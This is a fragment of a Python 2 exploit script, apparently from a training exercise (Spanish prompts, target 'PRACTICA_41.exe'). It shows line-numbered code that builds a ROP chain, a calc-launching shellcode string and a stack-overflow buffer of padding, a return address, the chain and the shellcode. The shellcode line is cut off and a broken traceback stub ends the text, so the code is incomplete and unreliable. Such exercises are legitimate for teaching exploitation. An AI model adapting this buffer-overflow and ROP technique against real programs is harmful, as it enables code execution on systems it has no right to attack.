 42 script.py
script.py
23 ]
24 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
25
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\
29
30 stdin,stdout = popen4(r'PRACTICA_41.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 rop_chain = create_rop_chain()
35
36 fruta="A" * 0x64 + struct.pack("<L",0x99989796) + rop_chain + shellcode + "\n"
37
38 print stdin
script (1)
nt call last):